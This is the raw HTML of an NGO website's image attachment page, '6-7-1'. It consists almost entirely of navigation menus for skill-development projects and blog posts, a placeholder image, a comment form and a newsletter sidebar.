						<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://twitter.com/SkillsGlobalize" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.facebook.com/gsfngo" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCEGy0zZOCmfxEj-GCCkb7Og/videos" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/gsfngo/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div></div>					</div>
				</div>
			</div>

			<div class="top_panel_bottom">
				<div class="content_wrap clearfix">
					<nav class="menu_main_nav_area menu_hover_fade">
						<ul id="menu_main" class="menu_main_nav"><li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3135"><a href="https://gsfngo.org/"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-4526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4526"><a href="http://gsfngo.org/gsf_ngo/form_10AC.pdf"><span>Form 1A (80G)</span></a></li>
	<li id="menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4522"><a href="http://gsfngo.org/gsf_ngo/certificate-of-incorporation-gsf-ngo.pdf"><span>Certificate of Incorporation (CSR-1)</span></a></li>
	<li id="menu-item-4524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4524"><a href="http://gsfngo.org/gsf_ngo/best-skills-foundation-ngo-pune-maharashtra-2022.pdf"><span>ISO Certificate</span></a></li>
	<li id="menu-item-4525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4525"><a href="http://gsfngo.org/gsf_ngo/ministry_of_corporate_affairs.pdf"><span>Ministry of Corporate Affairs</span></a></li>
	<li id="menu-item-4518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4518"><a href="https://csrbox.org/India_organization_Maharashtra---Globalize-Skills-Foundation-(GSF-NGO)_20078"><span>CSR Box Registration</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4519"><a href="https://csrbox.org/India_organization_project_Maharashtra-Digital-Future_10128"><span>Digital Future</span></a></li>
		<li id="menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4520"><a href="https://csrbox.org/India_organization_project_Chhattisgarh-Banking-&#038;-Accounting_10131"><span>Banking &#038; Accounting</span></a></li>
		<li id="menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4521"><a href="https://csrbox.org/India_organization_project_Jammu-and-Kashmir-Career-Counselling-and-Mentoring_10132"><span>Special Features of Project</span></a></li>
	</ul>
</li>
	<li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4130"><a href="http://gsfngo.org/best-ngo-working-for-skill-development-in-india/"><span>About Us</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="http://gsfngo.org/media/"><span>Media</span></a></li>
		<li id="menu-item-4431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4431"><a href="http://gsfngo.org/faq-frequently-asked-questions/"><span>FAQ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4207"><a href="#"><span>Projects</span></a>
<ul class="sub-menu">
	<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="http://gsfngo.org/skills-development-project-jammu-kashmir-2021/"><span>Jammu Kashmir Project</span></a></li>
	<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4653"><a href="http://gsfngo.org/chhattisgarh-project/"><span>Chhattisgarh Project</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="http://gsfngo.org/list-of-ngos-providing-bfsi-skill-training-in-chhattisgarh/"><span>BFSI Banking Batch 2</span></a></li>
		<li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="http://gsfngo.org/bfsi-banking-project-2022/"><span>BFSI Banking Batch 1</span></a></li>
	</ul>
</li>
	<li id="menu-item-4657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4657"><a href="http://gsfngo.org/maharashtra-project/"><span>Maharashtra Project</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/"><span>Career Counselling | Pune</span></a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="http://gsfngo.org/wordpress-course-pune/"><span>WordPress Training | Pune</span></a></li>
	</ul>
</li>
	<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4338"><a href="http://gsfngo.org/skills-development-ngo-in-mandla/"><span>Madhya Pradesh Project</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4631"><a href="http://gsfngo.org/adivasi-students-education/"><span>Residential Project 2022</span></a></li>
	</ul>
</li>
	<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4440"><a href="http://gsfngo.org/student-internship-opportunities/"><span>Training and Placement</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4480"><a href="#"><span>Digital Skills</span></a>
		<ul class="sub-menu">
			<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="http://gsfngo.org/learn-wordpress-design-development-free/"><span>WordPress</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4843"><a href="https://gsfngo.org/Globalize_Skills_Foundation_Annual%20Repot_2021-2022.pdf"><span>Report 2022-23</span></a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4110"><a href="http://gsfngo.org/contacts/"><span>Contact Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="http://gsfngo.org/privacy-policy/"><span>Privacy Policy</span></a></li>
	<li id="menu-item-4857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="http://gsfngo.org/gsf-ngo-terms-and-conditions/"><span>Terms and Conditions</span></a></li>
	<li id="menu-item-4449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4449"><a href="http://gsfngo.org/donation-refund-policy/"><span>Donation Refund Policy</span></a></li>
</ul>
</li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="http://gsfngo.org/blog/"><span>Blogs</span></a>
<ul class="sub-menu">
	<li id="menu-item-4943" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4943"><a href="http://gsfngo.org/the-future-of-marketing-insights-from-philip-kotlers-keynote-speech/"><span>The Future of Marketing</span></a></li>
	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4875"><a href="http://gsfngo.org/empowerment-through-skill-development/"><span>Skills Courses in Youth Development</span></a></li>
	<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4818"><a href="http://gsfngo.org/skills-development-to-empower-women-in-pune-2023/"><span>Empowering Women in Pune</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4871"><a href="http://gsfngo.org/embracing-symphony-security-cctv-chronicles/"><span>CCTV Chronicles</span></a></li>
		<li id="menu-item-4819" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4819"><a href="http://gsfngo.org/from-small-talk-to-big-deals-how-to-develop-effective-communication-skills/"><span>From Small Talk to Big Deals</span></a></li>
		<li id="menu-item-4822" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4822"><a href="http://gsfngo.org/how-to-create-a-goal-oriented-career-development-plan-in-pune-2022/"><span>Essential For Your Success</span></a></li>
		<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4823"><a href="http://gsfngo.org/complete-e-commerce-course-in-pune-step-by-step-digital-marketing-for-beginners/"><span>Complete E-Commerce Course</span></a></li>
		<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4824"><a href="http://gsfngo.org/develop-your-customer-service-skills-2022/"><span>Customer Service Skills</span></a></li>
		<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4826"><a href="http://gsfngo.org/free-vocational-training-by-ngo-may-2022-to-may-2022/"><span>Free Vocational Training</span></a></li>
	</ul>
</li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4829"><a href="http://gsfngo.org/government-policies-and-frameworks-for-skills-development/"><span>Government Policies and Frameworks</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4832"><a href="http://gsfngo.org/making-people-proficient-in-english-to-empower-the-youth/"><span>Making People Proficient in English</span></a></li>
		<li id="menu-item-4834" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4834"><a href="http://gsfngo.org/skills-development-by-ngo-in-pune-may-2022/"><span>Skills Development</span></a></li>
		<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4837"><a href="http://gsfngo.org/skills-development-courses-benefits-of-skill-development-skills-development-in-education-skills-development-plan-in-india-skills-development-goals-youth-skills-development-programme/"><span>What is Skill development?</span></a></li>
	</ul>
</li>
	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4830"><a href="http://gsfngo.org/how-ai-s-transforming-the-future-of-digital-marketing/"><span>How AI Transforming The Future</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4825"><a href="http://gsfngo.org/exploring-the-divide-understanding-the-difference-between-human-and-chat-gpt-content-writing/"><span>Difference between Human and Chat GPT</span></a></li>
		<li id="menu-item-4833" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4833"><a href="http://gsfngo.org/investing-in-pune-pune-economy-pune-infrastructure/"><span>Skilled Workforce</span></a></li>
		<li id="menu-item-4828" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4828"><a href="http://gsfngo.org/giving-practical-exposure-to-students-through-an-internship-global-skills-foundation-ngo/"><span>Giving practical Exposure to Students</span></a></li>
		<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4835"><a href="http://gsfngo.org/the-changing-landscape-of-google-search-why-its-not-just-a-search-engine/"><span>The Changing Landscape of Google Search</span></a></li>
	</ul>
</li>
	<li id="menu-item-4821" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4821"><a href="http://gsfngo.org/building-a-strong-career-foundation-which-city-offers-the-best-skills-development-programs/"><span>Building a Strong Career</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4836"><a href="http://gsfngo.org/what-is-quality-conten-in-year-2023/"><span>High-quality Content,</span></a></li>
		<li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4827"><a href="http://gsfngo.org/futuristic-skills-development-training-ngo-2022/"><span>Futuristic Skills Development</span></a></li>
		<li id="menu-item-4820" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4820"><a href="http://gsfngo.org/winning-interview-answers-digital-marketing-faculty-2024/"><span>10 Winning Interview Answers</span></a></li>
		<li id="menu-item-4831" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4831"><a href="http://gsfngo.org/improve-college-university-presentation-skills/"><span>How to improve Presentation skills</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul>					</nav>
					<div class="search_wrap search_style_fullscreen search_state_closed">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="http://gsfngo.org/">
								<button type="submit" class="search_submit icon-search" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /><a class="search_close icon-cancel"></a></form>
						</div></div>				</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="http://gsfngo.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2069'%3E%3C/svg%3E" class="logo_main" alt="Image" width="200" height="69" data-lazy-src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-LOGO-200px.jpg"><noscript><img src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-LOGO-200px.jpg" class="logo_main" alt="Image" width="200" height="69"></noscript></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_mobile" class="menu_main_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3135"><a href="https://gsfngo.org/"><span>Home</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4526"><a href="http://gsfngo.org/gsf_ngo/form_10AC.pdf"><span>Form 1A (80G)</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4522"><a href="http://gsfngo.org/gsf_ngo/certificate-of-incorporation-gsf-ngo.pdf"><span>Certificate of Incorporation (CSR-1)</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4524"><a href="http://gsfngo.org/gsf_ngo/best-skills-foundation-ngo-pune-maharashtra-2022.pdf"><span>ISO Certificate</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4525"><a href="http://gsfngo.org/gsf_ngo/ministry_of_corporate_affairs.pdf"><span>Ministry of Corporate Affairs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4518"><a href="https://csrbox.org/India_organization_Maharashtra---Globalize-Skills-Foundation-(GSF-NGO)_20078"><span>CSR Box Registration</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4519"><a href="https://csrbox.org/India_organization_project_Maharashtra-Digital-Future_10128"><span>Digital Future</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4520"><a href="https://csrbox.org/India_organization_project_Chhattisgarh-Banking-&#038;-Accounting_10131"><span>Banking &#038; Accounting</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4521"><a href="https://csrbox.org/India_organization_project_Jammu-and-Kashmir-Career-Counselling-and-Mentoring_10132"><span>Special Features of Project</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4130"><a href="http://gsfngo.org/best-ngo-working-for-skill-development-in-india/"><span>About Us</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="http://gsfngo.org/media/"><span>Media</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4431"><a href="http://gsfngo.org/faq-frequently-asked-questions/"><span>FAQ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4207"><a href="#"><span>Projects</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="http://gsfngo.org/skills-development-project-jammu-kashmir-2021/"><span>Jammu Kashmir Project</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4653"><a href="http://gsfngo.org/chhattisgarh-project/"><span>Chhattisgarh Project</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="http://gsfngo.org/list-of-ngos-providing-bfsi-skill-training-in-chhattisgarh/"><span>BFSI Banking Batch 2</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="http://gsfngo.org/bfsi-banking-project-2022/"><span>BFSI Banking Batch 1</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4657"><a href="http://gsfngo.org/maharashtra-project/"><span>Maharashtra Project</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/"><span>Career Counselling | Pune</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="http://gsfngo.org/wordpress-course-pune/"><span>WordPress Training | Pune</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4338"><a href="http://gsfngo.org/skills-development-ngo-in-mandla/"><span>Madhya Pradesh Project</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4631"><a href="http://gsfngo.org/adivasi-students-education/"><span>Residential Project 2022</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4440"><a href="http://gsfngo.org/student-internship-opportunities/"><span>Training and Placement</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4480"><a href="#"><span>Digital Skills</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="http://gsfngo.org/learn-wordpress-design-development-free/"><span>WordPress</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4843"><a href="https://gsfngo.org/Globalize_Skills_Foundation_Annual%20Repot_2021-2022.pdf"><span>Report 2022-23</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4110"><a href="http://gsfngo.org/contacts/"><span>Contact Us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="http://gsfngo.org/privacy-policy/"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="http://gsfngo.org/gsf-ngo-terms-and-conditions/"><span>Terms and Conditions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4449"><a href="http://gsfngo.org/donation-refund-policy/"><span>Donation Refund Policy</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="http://gsfngo.org/blog/"><span>Blogs</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4943"><a href="http://gsfngo.org/the-future-of-marketing-insights-from-philip-kotlers-keynote-speech/"><span>The Future of Marketing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4875"><a href="http://gsfngo.org/empowerment-through-skill-development/"><span>Skills Courses in Youth Development</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4818"><a href="http://gsfngo.org/skills-development-to-empower-women-in-pune-2023/"><span>Empowering Women in Pune</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4871"><a href="http://gsfngo.org/embracing-symphony-security-cctv-chronicles/"><span>CCTV Chronicles</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4819"><a href="http://gsfngo.org/from-small-talk-to-big-deals-how-to-develop-effective-communication-skills/"><span>From Small Talk to Big Deals</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4822"><a href="http://gsfngo.org/how-to-create-a-goal-oriented-career-development-plan-in-pune-2022/"><span>Essential For Your Success</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4823"><a href="http://gsfngo.org/complete-e-commerce-course-in-pune-step-by-step-digital-marketing-for-beginners/"><span>Complete E-Commerce Course</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4824"><a href="http://gsfngo.org/develop-your-customer-service-skills-2022/"><span>Customer Service Skills</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4826"><a href="http://gsfngo.org/free-vocational-training-by-ngo-may-2022-to-may-2022/"><span>Free Vocational Training</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4829"><a href="http://gsfngo.org/government-policies-and-frameworks-for-skills-development/"><span>Government Policies and Frameworks</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4832"><a href="http://gsfngo.org/making-people-proficient-in-english-to-empower-the-youth/"><span>Making People Proficient in English</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4834"><a href="http://gsfngo.org/skills-development-by-ngo-in-pune-may-2022/"><span>Skills Development</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4837"><a href="http://gsfngo.org/skills-development-courses-benefits-of-skill-development-skills-development-in-education-skills-development-plan-in-india-skills-development-goals-youth-skills-development-programme/"><span>What is Skill development?</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4830"><a href="http://gsfngo.org/how-ai-s-transforming-the-future-of-digital-marketing/"><span>How AI Transforming The Future</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4825"><a href="http://gsfngo.org/exploring-the-divide-understanding-the-difference-between-human-and-chat-gpt-content-writing/"><span>Difference between Human and Chat GPT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4833"><a href="http://gsfngo.org/investing-in-pune-pune-economy-pune-infrastructure/"><span>Skilled Workforce</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4828"><a href="http://gsfngo.org/giving-practical-exposure-to-students-through-an-internship-global-skills-foundation-ngo/"><span>Giving practical Exposure to Students</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4835"><a href="http://gsfngo.org/the-changing-landscape-of-google-search-why-its-not-just-a-search-engine/"><span>The Changing Landscape of Google Search</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4821"><a href="http://gsfngo.org/building-a-strong-career-foundation-which-city-offers-the-best-skills-development-programs/"><span>Building a Strong Career</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4836"><a href="http://gsfngo.org/what-is-quality-conten-in-year-2023/"><span>High-quality Content,</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4827"><a href="http://gsfngo.org/futuristic-skills-development-training-ngo-2022/"><span>Futuristic Skills Development</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4820"><a href="http://gsfngo.org/winning-interview-answers-digital-marketing-faculty-2024/"><span>10 Winning Interview Answers</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4831"><a href="http://gsfngo.org/improve-college-university-presentation-skills/"><span>How to improve Presentation skills</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul>				</nav>
				<div class="search_wrap search_style_ search_state_fixed search_ajax">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="http://gsfngo.org/">
								<button type="submit" class="search_submit icon-search" title="Start search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /></form>
						</div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div>			</div>
			
			

			
		</div>
		<div class="mask"></div>
	</div>				<div class="top_panel_title top_panel_style_1  title_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_1  title_present_inner">
						<div class="content_wrap">
							<h1 class="page_title">Attachment: 6-7-1</h1>						</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				
<div class="content_wrap">
<div class="content">		<article class="post_item post_item_attachment template_attachment post-4262 attachment type-attachment status-inherit hentry">
		
			<h3 class="post_title">6-7-1</h3>

			<div class="post_featured">
				<div class="post_thumb post_nav" data-image="http://gsfngo.org/wp-content/uploads/2022/05/6-7-1.jpg" data-title="6-7-1">
					<img class="wp-post-image" width="1000" height="750" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20750'%3E%3C/svg%3E" itemprop="image" data-lazy-src="http://gsfngo.org/wp-content/uploads/2022/05/6-7-1.jpg"><noscript><img class="wp-post-image" width="1000" height="750" alt="" src="http://gsfngo.org/wp-content/uploads/2022/05/6-7-1.jpg" itemprop="image"></noscript>						<a class="post_nav_item post_nav_prev" href="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/12-2-1/#top_of_page">
							<span class="post_nav_info">
								<span class="post_nav_info_title">Previous item</span>
								<span class="post_nav_info_description">12-2-1</span>
							</span>
						</a>
												<a class="post_nav_item post_nav_next" href="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/5-7-1/#top_of_page">
							<span class="post_nav_info">
								<span class="post_nav_info_title">Next item</span>
								<span class="post_nav_info_description">sole motive is to create...</span>
							</span>
						</a>
										</div>
			</div>
		
			<div class="post_info">
				<span class="post_info_item post_info_posted">Started <a href="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/" class="post_info_date">May 5, 2022</a></span>
					<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye-inv" title="Views - 410" href="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/"><span class="post_counters_number">410</span></a>
		<a class="post_counters_item post_counters_comments icon-comment-inv" title="Comments - 0" href="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/#respond"><span class="post_counters_number">0</span></a>
		<a class="post_counters_item post_counters_likes icon-heart enabled" title="Like" href="#"
		data-postid="4262"
		data-likes="0"
		data-title-like="Like"
		data-title-dislike="Dislike"><span class="post_counters_number">0</span></a>
	</span>
		</div>		
			<div class="post_content">
				No image description ...			
			</div>	<!-- /.post_content -->
		
		</article>

		<section class="related_wrap related_wrap_empty"></section>

			<section class="comments_wrap">
			<div class="comments_form_wrap">
			<h2 class="section_title comments_form_title">Add Comment</h2>
			<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://gsfngo.org/wp-comments-post.php" method="post" id="commentform" class="comment-form sc_input_hover_default"><p class="comments_notes">Your email address will not be published. Required fields are marked *</p><div class="comments_field comments_message"><textarea id="comment" name="comment" placeholder="Comment" aria-required="true"></textarea></div><div class="comments_field comments_author"><input id="author" name="author" type="text"  placeholder="Name *" value="" size="30" aria-required="true" /></div>
<div class="comments_field comments_email"><input id="email" name="email" type="text"  placeholder="Email *" value="" size="30" aria-required="true" /></div>
<div class="comments_field comments_site"><input id="url" name="url" type="text"  placeholder="Website" value="" size="30" aria-required="true" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="gdpr-terms-container">
	<span for="gdpr_terms">
		<input type="checkbox" required name="gdpr_terms" id="gdpr_terms" aria-label="GDPR Checkbox" value="1" />
				
				I accept the <a href='http://gsfngo.org/gsf-ngo-terms-and-conditions/' target='_blank'>Privacy Policy</a>				
	</span>
	</p>
<p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4262' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div><!-- /.comments_form_wrap -->
		</section><!-- /.comments_wrap -->

		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area scheme_original" role="complementary">
		<div class="sidebar_inner widget_area_inner">
			<aside id="text-2" class="widget_number_1 widget widget_text">			<div class="textwidget"><div class="mc4wp_side"><figure class="sc_image  sc_image_shape_square"><img width="103" height="37" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20103%2037'%3E%3C/svg%3E" alt="" data-lazy-src="http://gsfngo.org/wp-content/uploads/2016/09/mc4wp.png" /><noscript><img width="103" height="37" src="http://gsfngo.org/wp-content/uploads/2016/09/mc4wp.png" alt="" /></noscript></figure><h4>newsletter</h4>
<p>Enter your e-mail address to have our posts sent directly to your inbox.</p>
[mc4wp_form id="532"]</div></div>
		</aside><aside id="categories-3" class="widget_number_2 widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
